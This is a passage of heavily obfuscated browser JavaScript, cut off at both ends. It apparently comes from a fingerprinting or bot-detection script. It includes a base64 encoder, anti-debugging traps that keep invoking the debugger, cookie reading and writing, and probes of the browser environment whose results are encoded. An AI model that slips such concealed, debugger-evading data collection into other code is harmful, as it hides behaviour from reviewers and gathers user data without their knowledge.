_0x5f4cb6<<_0x50fca1;},'\x46\x78\x75':function _0x2546d9(_0x44bf13,_0x28fa0c){return _0x44bf13&_0x28fa0c;},'\x43\x76\x75':function _0xf9899e(_0x4b79cc,_0x3d51ed){return _0x4b79cc>>_0x3d51ed;},'\x57\x50\x4d':function _0x4b3f75(_0x4ef871,_0x5c4852){return _0x4ef871&_0x5c4852;},'\x41\x72\x62':function _0x10a90f(_0x57ffd7,_0x5d0a8c){return _0x57ffd7>>_0x5d0a8c;},'\x44\x6b\x49':function _0x5cb31f(_0x1dacc2,_0x167032){return _0x1dacc2|_0x167032;},'\x4c\x52\x56':function _0x101ccd(_0x44c53a,_0x3ca654){return _0x44c53a&_0x3ca654;},'\x70\x73\x65':function _0x475cac(_0x253bce,_0x4e7db9){return _0x253bce&_0x4e7db9;}};var _0x39444a=_0x779b('0xb', '\x33\x44\x6f\x79')[_0x779b('0xc', '\x55\x77\x36\x6d')]('\x7c'),_0x1e95d6=0x0;while(!![]){switch(_0x39444a[_0x1e95d6++]){case'\x30':_0x597bbc=_0x38a0de[_0x779b('0xd', '\x39\x49\x4e\x5a')];continue;case'\x31':return _0x157927;continue;case'\x32':var _0x2e476c,_0x1de2fe,_0x20d6a0;continue;case'\x33':_0x19ff21=0x0;continue;case'\x34':while(_0x4f03b0[_0x779b('0xe', '\x44\x34\x66\x61')](_0x19ff21,_0x597bbc)){var _0x4030be=_0x779b('0xf', '\x66\x74\x58\x71')[_0x779b('0x10', '\x5b\x76\x64\x48')]('\x7c'),_0x3cd041=0x0;while(!![]){switch(_0x4030be[_0x3cd041++]){case'\x30':if(_0x4f03b0[_0x779b('0x11', '\x41\x25\x25\x43')](_0x19ff21,_0x597bbc)){_0x157927+=_0x2edf85[_0x779b('0x12', '\x31\x2a\x37\x4e')](_0x4f03b0[_0x779b('0x13', '\x72\x55\x52\x67')](_0x2e476c,0x2));_0x157927+=_0x2edf85[_0x779b('0x14', '\x28\x33\x67\x75')](_0x4f03b0[_0x779b('0x15', '\x36\x43\x36\x63')](_0x4f03b0[_0x779b('0x16', '\x31\x4d\x64\x73')](_0x2e476c,0x3),0x4));_0x157927+='\x3d\x3d';break;}continue;case'\x31':if(_0x4f03b0[_0x779b('0x17', '\x72\x23\x24\x6a')](_0x19ff21,_0x597bbc)){_0x157927+=_0x2edf85[_0x779b('0x18', '\x5e\x50\x5a\x44')](_0x2e476c>>0x2);_0x157927+=_0x2edf85[_0x779b('0x19', '\x66\x61\x25\x56')](_0x4f03b0[_0x779b('0x1a', '\x68\x45\x38\x58')](_0x4f03b0[_0x779b('0x1b', '\x7a\x50\x5e\x40')](_0x2e476c,0x3)<<0x4,_0x4f03b0[_0x779b('0x1c', '\x5a\x40\x74\x4b')](_0x4f03b0[_0x779b('0x1d', '\x44\x34\x66\x61')](_0x1de2fe,0xf0),0x4)));_0x157927+=_0x2edf85[_0x779b('0x1e', '\x55\x33\x30\x6c')](_0x4f03b0[_0x779b('0x1f', '\x5e\x50\x5a\x44')](_0x4f03b0[_0x779b('0x20', '\x4b\x31\x5d\x45')](_0x1de2fe,0xf),0x2));_0x157927+='\x3d';break;}continue;case'\x32':_0x1de2fe=_0x38a0de[_0x779b('0x21', '\x31\x2a\x37\x4e')](_0x19ff21++);continue;case'\x33':_0x157927+=_0x2edf85[_0x779b('0x22', '\x6b\x28\x4b\x23')](_0x4f03b0[_0x779b('0x23', '\x4b\x31\x5d\x45')](_0x4f03b0[_0x779b('0x24', '\x33\x59\x50\x54')](_0x4f03b0[_0x779b('0x25', '\x50\x49\x2a\x6d')](_0x1de2fe,0xf),0x2),_0x4f03b0[_0x779b('0x26', '\x7a\x4a\x77\x6b')](_0x4f03b0[_0x779b('0x27', '\x66\x61\x25\x56')](_0x20d6a0,0xc0),0x6)));continue;case'\x34':_0x157927+=_0x2edf85[_0x779b('0x28', '\x28\x7a\x6c\x50')](_0x4f03b0[_0x779b('0x29', '\x46\x51\x4d\x5a')](_0x20d6a0,0x3f));continue;case'\x35':_0x2e476c=_0x4f03b0[_0x779b('0x2a', '\x5b\x76\x64\x48')](_0x38a0de[_0x779b('0x2b', '\x72\x4e\x66\x6e')](_0x19ff21++),0xff);continue;case'\x36':_0x20d6a0=_0x38a0de[_0x779b('0x2c', '\x66\x74\x58\x71')](_0x19ff21++);continue;case'\x37':_0x157927+=_0x2edf85[_0x779b('0x2d', '\x5b\x76\x64\x48')](_0x4f03b0[_0x779b('0x2e', '\x68\x45\x38\x58')](_0x2e476c,0x2));continue;case'\x38':_0x157927+=_0x2edf85[_0x779b('0x2f', '\x6f\x6f\x72\x2a')](_0x4f03b0[_0x779b('0x30', '\x64\x42\x6f\x6b')](_0x4f03b0[_0x779b('0x31', '\x6f\x6f\x72\x2a')](_0x4f03b0[_0x779b('0x32', '\x44\x34\x66\x61')](_0x2e476c,0x3),0x4),_0x4f03b0[_0x779b('0x33', '\x76\x36\x42\x61')](_0x4f03b0[_0x779b('0x34', '\x55\x77\x36\x6d')](_0x1de2fe,0xf0),0x4)));continue;}break;}}continue;case'\x35':_0x157927='';continue;case'\x36':var _0x2edf85=_0x779b('0x35', '\x46\x51\x4d\x5a');continue;case'\x37':var _0x157927,_0x19ff21,_0x597bbc;continue;}break;}}function _0x5131c9(_0x1db799){var _0x52a355=_0x54d9a9(this,function(){var _0x402381=function(){return'\x64\x65\x76';},_0x1f67ac=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0xf26627=function(){var _0x3364a6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3364a6['\x74\x65\x73\x74'](_0x402381['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x56af6d=function(){var _0x15c130=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x15c130['\x74\x65\x73\x74'](_0x1f67ac['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7b7b62=function(_0x43ff05){var _0x1ccce0=~-0x1>>0x1+0xff%0x0;if(_0x43ff05['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x1ccce0)){_0x31bee5(_0x43ff05);}};var _0x31bee5=function(_0x6a57){var _0x3035dc=~-0x4>>0x1+0xff%0x0;if(_0x6a57['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x3035dc){_0x7b7b62(_0x6a57);}};if(!_0xf26627()){if(!_0x56af6d()){_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7b7b62('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7b7b62('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x52a355();return function(_0x57a339){_0x4fea65+=_0x57a339;return _0xaefdcc[_0x779b('0x36', '\x4b\x31\x5d\x45')](_0x1db799,_0x57a339);};}function _0x1c5d37(){var _0x1f9cd0={'\x50\x46\x48':function _0x5bfdf6(_0x1a169f,_0x41d06e){return _0x1a169f<_0x41d06e;},'\x73\x63\x6d':function _0x3988eb(_0x1eb06d,_0x39cdf0){return _0x1eb06d+_0x39cdf0;},'\x4c\x58\x47':function _0x4e9142(_0x572c6d){return _0x572c6d();}};var _0x3866ba=_0x779b('0x37', '\x26\x32\x43\x23')[_0x779b('0x38', '\x5a\x40\x74\x4b')]('\x7c'),_0x1f8973=0x0;while(!![]){switch(_0x3866ba[_0x1f8973++]){case'\x30':return _0x15073b;continue;case'\x31':var _0x29a523=new _0x4d9b5f[_0x779b('0x39', '\x31\x4d\x64\x73')](_0x779b('0x3a', '\x78\x30\x45\x26'));continue;case'\x32':for(var _0x15c20e=0x0;_0x1f9cd0[_0x779b('0x3b', '\x7a\x50\x5e\x40')](_0x15c20e,_0x3f26df[_0x779b('0x3c', '\x68\x45\x38\x58')]);_0x15c20e++){var _0x1f340f=_0x3f26df[_0x15c20e][_0x779b('0x3d', '\x5e\x23\x4e\x39')](0x0,_0x3f26df[_0x15c20e][_0x779b('0x3e', '\x78\x30\x45\x26')]('\x3d'));var _0x42b7f9=_0x3f26df[_0x15c20e][_0x779b('0x3f', '\x63\x76\x5a\x6d')](_0x1f9cd0[_0x779b('0x40', '\x7a\x50\x5e\x40')](_0x3f26df[_0x15c20e][_0x779b('0x41', '\x39\x49\x4e\x5a')]('\x3d'),0x1),_0x3f26df[_0x15c20e][_0x779b('0x42', '\x77\x26\x76\x79')]);if(_0x29a523[_0x779b('0x43', '\x79\x5b\x36\x5e')](_0x1f340f)){_0x15073b[_0x15073b[_0x779b('0x44', '\x26\x32\x43\x23')]]=_0x42b7f9;}}continue;case'\x33':var _0x15073b=new _0x4d9b5f[_0x779b('0x45', '\x44\x66\x79\x45')]();continue;case'\x34':var _0x3f26df=_0x26d99e[_0x779b('0x46', '\x5b\x56\x62\x6c')][_0x779b('0x47', '\x72\x4e\x66\x6e')]('\x3b');continue;case'\x35':_0x1f9cd0[_0x779b('0x48', '\x41\x25\x25\x43')](_0x2968f5);continue;}break;}}function _0x362120(_0x41db69){var _0x49ff79={'\x68\x51\x6c':function _0x2e3330(_0x5723b5){return _0x5723b5();},'\x6c\x44\x4f':function _0x5ab1e8(_0x54b44c,_0x377256,_0x1c052c,_0x588875){return _0x54b44c(_0x377256,_0x1c052c,_0x588875);},'\x59\x68\x68':function _0xb6fbb6(_0x9c3b89,_0x236524){return _0x9c3b89(_0x236524);},'\x6c\x4d\x6d':function _0x23eca4(_0x52542f,_0x4b705d){return _0x52542f<_0x4b705d;},'\x7a\x69\x6a':function _0x53b0ce(_0xffc4a2,_0x3ae993){return _0xffc4a2<_0x3ae993;},'\x49\x42\x79':function _0x1837f8(_0x21ce38){return _0x21ce38();},'\x69\x76\x54':function _0x33447b(_0x3795f5,_0x82a5e2){return _0x3795f5+_0x82a5e2;},'\x72\x6f\x71':function _0x175cb7(_0x1d76cf,_0xabdb2b){return _0x1d76cf+_0xabdb2b;},'\x77\x46\x57':function _0x52b1ed(_0x22f59a,_0x254e62){return _0x22f59a-_0x254e62;},'\x55\x45\x54':function _0x315d29(_0x5310b7,_0x575144){return _0x5310b7<_0x575144;},'\x72\x50\x48':function _0x32bc8c(_0x368180,_0x390bdd){return _0x368180+_0x390bdd;},'\x73\x50\x71':function _0x257f69(_0x4f423c,_0x4d9304){return _0x4f423c%_0x4d9304;},'\x48\x61\x7a':function _0x384a49(_0x3764ec,_0x4cac45){return _0x3764ec<_0x4cac45;}};var _0xd39be1=_0x779b('0x49', '\x78\x47\x61\x66')[_0x779b('0x4a', '\x64\x42\x6f\x6b')]('\x7c'),_0x412d7d=0x0;while(!![]){switch(_0xd39be1[_0x412d7d++]){case'\x30':_0x79b7[_0x779b('0x4b', '\x41\x25\x25\x43')]();continue;case'\x31':_0x49ff79[_0x779b('0x4c', '\x42\x67\x23\x56')](_0x2968f5);continue;case'\x32':var _0x4d93d5='';continue;case'\x33':var _0x2c0e71;continue;case'\x34':var _0x596298='';continue;case'\x35':_0x49ff79[_0x779b('0x4d', '\x79\x62\x30\x26')](_0x2c48,_0x779b('0x4e', '\x77\x26\x76\x79'),_0x2c0e71,0x14);continue;case'\x36':var _0x2d87e4='';continue;case'\x37':_0x79b7[_0x779b('0x4f', '\x79\x62\x30\x26')](_0x49ff79[_0x779b('0x50', '\x68\x45\x38\x58')](btoa,_0x41db69));continue;case'\x38':var _0x1da3d0=_0x49ff79[_0x779b('0x51', '\x52\x68\x5d\x52')](_0x1c5d37);continue;case'\x39':for(var _0xf711f6=0x0;_0x49ff79[_0x779b('0x52', '\x5e\x50\x5a\x44')](_0xf711f6,0x5);_0xf711f6++){_0x596298+=_0x16e75e[_0xf711f6];}continue;case'\x31\x30':var _0x3be2ea=new _0x4d9b5f[_0x779b('0x53', '\x46\x51\x4d\x5a')](_0x1da3d0[_0x779b('0x54', '\x46\x51\x4d\x5a')]);continue;case'\x31\x31':for(var _0x46d0f9=0x5;_0x49ff79[_0x779b('0x55', '\x31\x79\x2a\x26')](_0x46d0f9,_0x16e75e[_0x779b('0x56', '\x28\x7a\x6c\x50')]);_0x46d0f9++){_0x2d87e4+=_0x16e75e[_0x46d0f9];}continue;case'\x31\x32':_0x49ff79[_0x779b('0x57', '\x5e\x50\x5a\x44')](_0x2968f5);continue;case'\x31\x33':_0x2c0e71=btoa(_0x49ff79[_0x779b('0x58', '\x46\x51\x4d\x5a')](_0x49ff79[_0x779b('0x59', '\x5e\x23\x4e\x39')](_0x49ff79[_0x779b('0x5a', '\x63\x76\x5a\x6d')](_0x779b(_0x49ff79[_0x779b('0x5b', '\x33\x44\x6f\x79')](_0x79b7[_0x779b('0x5c', '\x5b\x76\x64\x48')],0x1),_0x24c535[_0x779b('0x5d', '\x44\x34\x66\x61')](0x0,0x5)),_0x779b('0x5e', '\x6b\x28\x4b\x23'))+_0x3e6098,_0x779b('0x5f', '\x64\x42\x6f\x6b')),_0x4d93d5));continue;case'\x31\x34':for(var _0x20f47d=0x0;_0x49ff79[_0x779b('0x60', '\x64\x42\x6f\x6b')](_0x20f47d,_0x24c535[_0x779b('0x61', '\x78\x47\x61\x66')]);_0x20f47d++){_0x4d93d5+=_0x49ff79[_0x779b('0x62', '\x6f\x46\x45\x77')](_0x24c535[_0x779b('0x63', '\x5e\x50\x5a\x44')](_0x20f47d),_0x3e6098[_0x779b('0x64', '\x52\x68\x5d\x52')](_0x49ff79[_0x779b('0x65', '\x7a\x50\x5e\x40')](_0x20f47d,_0x3e6098[_0x779b('0x66', '\x78\x30\x45\x26')])))[_0x779b('0x67', '\x78\x47\x61\x66')](0x10);}continue;case'\x31\x35':var _0x56c701='\xc5\x35\x7b\xfa\x7b\xa8\x5f\x3a';var _0xc7ded4=0x6;while(--_0xc7ded4){_0x56c701=_0x56c701['\x73\x75\x62\x73\x74\x72'](0x1)+_0x56c701[0x0];}var _0x83700e=_0x56c701;var _0x1cb1eb=_0x56c701['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1cb1eb){_0x83700e=_0x83700e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x83700e[0x0];}var _0xbb3cbf='\xad\x8e\x79\x27\x0b\x14\x51\xc6';var _0x9c0403=0x6;while(--_0x9c0403){_0xbb3cbf=_0xbb3cbf['\x73\x75\x62\x73\x74\x72'](0x1)+_0xbb3cbf[0x0];}var _0xcbea3e=_0xbb3cbf;var _0x1f7b02=_0xbb3cbf['\x6c\x65\x6e\x67\x74\x68']-0x4;while(--_0x1f7b02){_0xcbea3e=_0xcbea3e['\x73\x75\x62\x73\x74\x72'](0x1)+_0xcbea3e[0x0];}var _0x24c535=_0x779b('0x68', '\x8d\x55\x22\x75\xc4\xab\xb5\x5e');continue;case'\x31\x36':for(var _0x20f47d=0x0;_0x49ff79[_0x779b('0x69', '\x5e\x23\x4e\x39')](_0x20f47d,_0x1da3d0[_0x779b('0x6a', '\x44\x66\x79\x45')]);_0x20f47d++){_0x3be2ea[_0x20f47d]=_0x49ff79[_0x779b('0x6b', '\x78\x30\x45\x26')](_0x2dbf04,_0x49ff79[_0x779b('0x6c', '\x31\x4d\x64\x73')](_0x41db69,_0x1da3d0[_0x20f47d]));}continue;case'\x31\x37':var _0x16e75e=_0x779b('0x6d', '\x33\x44\x6f\x79');continue;case'\x31\x38':var _0x3e6098=_0x3be2ea[_0x779b('0x6e', '\x72\x55\x52\x67')]();continue;}break;}}function _0x2dbf04(_0x4abc17){var _0x368a2b=0x0;for(var _0x3a7269=0x0;_0xaefdcc[_0x779b('0x6f', '\x5b\x56\x62\x6c')](_0x3a7269,_0x4abc17[_0x779b('0xd', '\x39\x49\x4e\x5a')]);_0x3a7269++){_0x368a2b+=_0x4abc17[_0x779b('0x70', '\x68\x45\x38\x58')](_0x3a7269);}_0xaefdcc[_0x779b('0x71', '\x79\x62\x30\x26')](_0x2968f5);return _0x368a2b;}function _0x2c48(_0x11f432,_0x2c106f,_0x8034bb){var _0x5d6dc9={'\x45\x48\x75':function _0x52fdd3(_0x240b53,_0x30a578){return _0x240b53+_0x30a578;},'\x46\x44\x61':function _0x5377f0(_0xc6db37,_0x378665){return _0xc6db37*_0x378665;},'\x54\x68\x4f':function _0x561240(_0x15ec2b,_0x2e60cc){return _0x15ec2b+_0x2e60cc;},'\x62\x51\x79':function _0x588300(_0x105ce7,_0x3d55ea){return _0x105ce7+_0x3d55ea;},'\x6f\x6d\x77':function _0x62a74c(_0x51ce40,_0x7de578){return _0x51ce40+_0x7de578;},'\x45\x55\x79':function _0x554a7e(_0x354c8d,_0x18ed91){return _0x354c8d-_0x18ed91;}};var _0x2343a8=_0x779b('0x72', '\x75\x4b\x4e\x63')[_0x779b('0x73', '\x78\x30\x45\x26')]('\x7c'),_0x36c8ea=0x0;while(!![]){switch(_0x2343a8[_0x36c8ea++]){case'\x30':if(_0x8034bb){var _0x34e0e1=new _0x4d9b5f[_0x779b('0x74', '\x6f\x46\x45\x77')]();_0x34e0e1[_0x779b('0x75', '\x46\x51\x4d\x5a')](_0x5d6dc9[_0x779b('0x76', '\x78\x47\x61\x66')](_0x34e0e1[_0x779b('0x77', '\x76\x36\x42\x61')](),_0x5d6dc9[_0x779b('0x78', '\x72\x4e\x66\x6e')](_0x8034bb,0x3e8)));var _0x26e150=_0x5d6dc9[_0x779b('0x79', '\x75\x4b\x4e\x63')](_0x779b('0x7a', '\x31\x79\x2a\x26'),_0x34e0e1[_0x779b('0x7b', '\x79\x5b\x36\x5e')]());}continue;case'\x31':_0x26d99e[_0x779b('0x7c', '\x6b\x28\x4b\x23')]=_0x5d6dc9[_0x779b('0x7d', '\x28\x7a\x6c\x50')](_0x5d6dc9[_0x779b('0x7e', '\x42\x67\x23\x56')](_0x5d6dc9[_0x779b('0x7f', '\x31\x79\x2a\x26')](_0x5d6dc9[_0x779b('0x80', '\x39\x49\x4e\x5a')](_0x11f432,'\x3d'),_0x2c106f),_0x26e150),_0x779b('0x81', '\x28\x33\x67\x75'));continue;case'\x32':var _0x3c895e=_0x779b('0x82', '\x28\x7a\x6c\x50');continue;case'\x33':while(--_0x1c60a3){_0x5bd47b=_0x5d6dc9[_0x779b('0x83', '\x78\x47\x61\x66')](_0x5bd47b[_0x779b('0x84', '\x31\x2a\x37\x4e')](0x1),_0x5bd47b[0x0]);}continue;case'\x34':var _0x1c60a3=_0x5d6dc9[_0x779b('0x85', '\x72\x23\x24\x6a')](_0x3c895e[_0x779b('0x86', '\x5e\x23\x4e\x39')],0x2);continue;case'\x35':while(--_0x505500){_0x3c895e=_0x5d6dc9[_0x779b('0x87', '\x41\x25\x25\x43')](_0x3c895e[_0x779b('0x88', '\x55\x33\x30\x6c')](0x1),_0x3c895e[0x0]);}continue;case'\x36':var _0x5bd47b=_0x3c895e;continue;case'\x37':var _0x505500=0x4;continue;case'\x38':var _0x26e150='';continue;}break;}}function _0x450860(){function _0x3653f8(_0x33b0b7){if(_0xaefdcc[_0x779b('0x89', '\x6f\x46\x45\x77')](_0xaefdcc[_0x779b('0x8a', '\x36\x43\x36\x63')]('',_0xaefdcc[_0x779b('0x8b', '\x26\x32\x43\x23')](_0x33b0b7,_0x33b0b7))[_0x779b('0x8c', '\x5e\x50\x5a\x44')],0x1)||_0xaefdcc[_0x779b('0x8d', '\x6f\x46\x45\x77')](_0xaefdcc[_0x779b('0x8e', '\x4b\x31\x5d\x45')](_0x33b0b7,0x14),0x0)){(function(){}[_0x779b('0x8f', '\x64\x42\x6f\x6b')](_0x779b('0x90', '\x50\x49\x2a\x6d'))());}else{(function(){}[_0x779b('0x91', '\x72\x4e\x66\x6e')](_0x779b('0x92', '\x5b\x56\x62\x6c'))());}return _0xaefdcc[_0x779b('0x93', '\x33\x44\x6f\x79')](_0x3653f8,++_0x33b0b7);}try{return _0xaefdcc[_0x779b('0x94', '\x7a\x50\x5e\x40')](_0x3653f8,0x0);}catch(_0x20abce){}};function _0x2968f5(){if(_0xaefdcc[_0x779b('0x95', '\x52\x68\x5d\x52')](_0xaefdcc[_0x779b('0x96', '\x28\x7a\x6c\x50')](new _0x4d9b5f[_0x779b('0x97', '\x5e\x23\x4e\x39')]()[_0x779b('0x98', '\x78\x30\x45\x26')](),_0x10bf87),0x1f4)){_0xaefdcc[_0x779b('0x99', '\x36\x43\x36\x63')](_0x450860);}}function _0x527f39(_0x501552){var _0x46c336={'\x78\x62\x57':function _0x45025d(_0x194ff0,_0x3b8300){return _0x194ff0+_0x3b8300;},'\x71\x52\x50':function _0x57229d(_0x176fcc,_0x2673c0){return _0x176fcc-_0x2673c0;},'\x4d\x43\x46':function _0x2ec3c4(_0x2d98b8,_0x490a78){return _0x2d98b8<_0x490a78;},'\x44\x6e\x50':function _0x1171b8(_0x6872b7,_0x4d29f8){return _0x6872b7!==_0x4d29f8;},'\x67\x42\x69':function _0x3dc9d2(_0x574d58,_0x12f529){return _0x574d58(_0x12f529);},'\x51\x67\x64':function _0x4f304a(_0x2ee54f,_0x49301a){return _0x2ee54f+_0x49301a;},'\x50\x41\x51':function _0x4d3c55(_0x254424,_0x4f42d3){return _0x254424(_0x4f42d3);},'\x63\x73\x49':function _0x729496(_0x468140,_0x2409fc){return _0x468140+_0x2409fc;},'\x46\x4f\x66':function _0x3d87aa(_0x3366e7){return _0x3366e7();},'\x43\x77\x58':function _0x4491a5(_0x4c6064,_0xa89297){return _0x4c6064===_0xa89297;},'\x66\x4d\x6b':function _0x103403(_0x1c5495,_0x250178){return _0x1c5495(_0x250178);},'\x59\x77\x41':function _0xc94709(_0x288d61,_0x5faa48){return _0x288d61===_0x5faa48;},'\x79\x4f\x7a':function _0x3f0667(_0xf9ccdd,_0x701a8d){return _0xf9ccdd+_0x701a8d;},'\x50\x4e\x6b':function _0xf008af(_0x4ee127,_0x5a04d5){return _0x4ee127(_0x5a04d5);},'\x45\x49\x78':function _0x10b483(_0x5c149b,_0x335441){return _0x5c149b(_0x335441);},'\x48\x59\x4e':function _0x22c0ca(_0x28fb98,_0x2402d1){return _0x28fb98(_0x2402d1);},'\x6a\x6d\x77':function _0x5c3cf9(_0x58c447,_0x31e90d){return _0x58c447+_0x31e90d;},'\x71\x52\x6f':function _0x4bc0a0(_0x54d893,_0x41f0a1){return _0x54d893+_0x41f0a1;},'\x6a\x77\x6e':function _0x11c759(_0x43a6b2,_0x2021c5){return _0x43a6b2(_0x2021c5);},'\x75\x4b\x45':function _0x56d6f0(_0x50f360,_0x17addb){return _0x50f360==_0x17addb;},'\x49\x50\x44':function _0x2b139f(_0xfb33cc,_0x968d50){return _0xfb33cc(_0x968d50);},'\x65\x4e\x64':function _0x166263(_0x368641,_0xe9e2ae){return _0x368641(_0xe9e2ae);},'\x58\x50\x71':function _0x365d80(_0xc378b3,_0x19b146){return _0xc378b3<_0x19b146;},'\x55\x71\x42':function _0x1f542c(_0x544c96,_0x406d4f){return _0x544c96<_0x406d4f;},'\x45\x4e\x41':function _0x4effbb(_0x4568ad,_0x2b787f){return _0x4568ad>_0x2b787f;},'\x78\x74\x55':function _0x2e8b95(_0x168c05,_0x202e9c){return _0x168c05(_0x202e9c);},'\x56\x72\x6d':function _0x1c254c(_0x5d7e69,_0x55fcf5){return _0x5d7e69+_0x55fcf5;},'\x4f\x78\x6b':function _0x58bc2e(_0x26974a,_0xdaf485){return _0x26974a+_0xdaf485;},'\x45\x66\x6a':function _0x37dcd0(_0x35330b,_0xf275f2){return _0x35330b+_0xf275f2;},'\x6a\x67\x63':function _0x2eaa4a(_0x38c710){return _0x38c710();}};var _0x501b06=_0x779b('0x9a', '\x28\x7a\x6c\x50')[_0x779b('0x9b', '\x4b\x31\x5d\x45')]('\x7c'),_0x5d5602=0x0;while(!![]){switch(_0x501b06[_0x5d5602++]){case'\x30':while(--_0x8516e5){_0x486e4f=_0x486e4f[_0x779b('0x9c', '\x72\x55\x52\x67')](0x1)+_0x486e4f[0x0];}continue;case'\x31':var _0xd15661='';continue;case'\x32':while(--_0x43e291){_0x117f2d=_0x46c336[_0x779b('0x9d', '\x72\x4e\x66\x6e')](_0x117f2d[_0x779b('0x9e', '\x68\x45\x38\x58')](0x1),_0x117f2d[0x0]);}continue;case'\x33':var _0x486e4f=_0x779b('0x9f', '\x66\x61\x25\x56');continue;case'\x34':var _0x8516e5=0x6;continue;case'\x35':var _0x43e291=_0x46c336[_0x779b('0xa0', '\x79\x5b\x36\x5e')](_0x486e4f[_0x779b('0xa1', '\x66\x74\x58\x71')],0x4);continue;case'\x36':var _0x117f2d=_0x486e4f;continue;case'\x37':for(var _0x27cfd3=0x0;_0x46c336[_0x779b('0xa2', '\x55\x70\x6f\x71')](_0x27cfd3,_0x501552[_0x779b('0xa3', '\x7a\x50\x5e\x40')]);_0x27cfd3++){var _0x1b512e=_0x501552[_0x27cfd3][0x0];var _0xd69a57=_0x501552[_0x27cfd3][0x2];switch(_0x501552[_0x27cfd3][0x1]){case _0x779b('0xa4', '\x36\x43\x36\x63'):try{if(_0x46c336[_0x779b('0xa5', '\x5a\x40\x74\x4b')](typeof _0xd69a57(),_0x779b('0xa6', '\x7a\x50\x5e\x40'))){_0x15caee[_0x15caee[_0x779b('0xa7', '\x72\x55\x52\x67')]]=_0x46c336[_0x779b('0xa8', '\x66\x74\x58\x71')](_0x17df8c,_0x46c336[_0x779b('0xa9', '\x68\x45\x38\x58')](_0x1b512e,_0x779b('0xaa', '\x26\x32\x43\x23')));}else{_0x15caee[_0x15caee[_0x779b('0xab', '\x55\x77\x36\x6d')]]=_0x46c336[_0x779b('0xac', '\x76\x36\x42\x61')](_0x17df8c,_0x46c336[_0x779b('0xad', '\x44\x34\x66\x61')](_0x1b512e,_0x779b('0xae', '\x78\x47\x61\x66')));}}catch(_0x4d8e57){_0x15caee[_0x15caee[_0x779b('0xd', '\x39\x49\x4e\x5a')]]=_0x46c336[_0x779b('0xaf', '\x33\x44\x6f\x79')](_0x17df8c,_0x46c336[_0x779b('0xb0', '\x6f\x6f\x72\x2a')](_0x1b512e,_0x779b('0xb1', '\x6b\x28\x4b\x23')));}break;case _0x779b('0xb2', '\x28\x7a\x4b\x65'):try{try{_0xd15661=_0x46c336[_0x779b('0xb3', '\x64\x42\x6f\x6b')](_0xd69a57);if(_0x46c336[_0x779b('0xb4', '\x46\x6a\x6b\x72')](typeof _0xd15661,_0x779b('0xb5', '\x33\x44\x6f\x79'))){_0x15caee[_0x15caee[_0x779b('0xb6', '\x41\x25\x25\x43')]]=_0x46c336[_0x779b('0xb7', '\x36\x43\x36\x63')](_0x17df8c,_0x46c336[_0x779b('0xb8', '\x31\x2a\x37\x4e')](_0x1b512e,_0x779b('0xb9', '\x26\x32\x43\x23')));}else if(_0x46c336[_0x779b('0xba', '\x36\x43\x4d\x36')](_0xd15661,null)){_0x15caee[_0x15caee[_0x779b('0x3c', '\x68\x45\x38\x58')]]=_0x46c336[_0x779b('0xbb', '\x4b\x31\x5d\x45')](_0x17df8c,_0x46c336[_0x779b('0xbc', '\x44\x66\x79\x45')](_0x1b512e,_0x779b('0xbd', '\x76\x36\x42\x61')));}else{_0x15caee[_0x15caee[_0x779b('0xbe', '\x76\x36\x42\x61')]]=_0x46c336[_0x779b('0xbf', '\x64\x42\x6f\x6b')](_0x17df8c,_0x46c336[_0x779b('0xc0', '\x28\x33\x67\x75')](_0x46c336[_0x779b('0xc1', '\x52\x68\x5d\x52')](_0x1b512e,'\x3d'),_0xd15661[_0x779b('0xc2', '\x39\x49\x4e\x5a')]()));}}catch(_0x5b0508){_0x15caee[_0x15caee[_0x779b('0xc3', '\x72\x4e\x66\x6e')]]=_0x46c336[_0x779b('0xc4', '\x7a\x50\x5e\x40')](_0x17df8c,_0x46c336[_0x779b('0xc5', '\x44\x34\x66\x61')](_0x1b512e,_0x779b('0xc6', '\x50\x49\x2a\x6d')));break;}break;}catch(_0x1d9c0b){_0x15caee[_0x15caee[_0x779b('0xc7', '\x31\x79\x2a\x26')]]=_0x46c336[_0x779b('0xc8', '\x79\x5b\x36\x5e')](_0x17df8c,_0x46c336[_0x779b('0xc9', '\x72\x4e\x66\x6e')](_0x46c336[_0x779b('0xca', '\x5e\x23\x4e\x39')](_0x1b512e,'\x3d'),_0x1d9c0b));}break;case _0x779b('0xcb', '\x72\x55\x52\x67'):try{var _0x25a0c7=_0x779b('0xcc', '\x72\x55\x52\x67')[_0x779b('0xcd', '\x42\x67\x23\x56')]('\x7c'),_0x4f3001=0x0;while(!![]){switch(_0x25a0c7[_0x4f3001++]){case'\x30':try{_0x4099c4=_0x10e5ed[_0x779b('0xce', '\x6f\x46\x45\x77')]('\x69');}catch(_0x427e55){_0x15caee[_0x15caee[_0x779b('0xcf', '\x63\x73\x34\x66')]]=_0x46c336[_0x779b('0xd0', '\x6b\x28\x4b\x23')](_0x17df8c,_0x779b('0xd1', '\x39\x49\x4e\x5a'));break;}continue;case'\x31':for(var _0x4099c4=0x0;_0x46c336[_0x779b('0xa2', '\x55\x70\x6f\x71')](_0x4099c4,_0x10e5ed[_0x779b('0xd2', '\x33\x59\x50\x54')]);_0x4099c4++){_0x15caee[_0x15caee[_0x779b('0x61', '\x78\x47\x61\x66')]]=_0x46c336[_0x779b('0xd3', '\x75\x4b\x4e\x63')](_0x17df8c,_0x46c336[_0x779b('0xd4', '\x5b\x56\x62\x6c')](_0x779b('0xd5', '\x76\x36\x42\x61'),_0x10e5ed[_0x4099c4]));}continue;case'\x32':try{var _0x1b2089=_0x14e0e4[_0x779b('0xd6', '\x78\x47\x61\x66')][_0x779b('0xa1', '\x66\x74\x58\x71')];if(_0x46c336[_0x779b('0xd7', 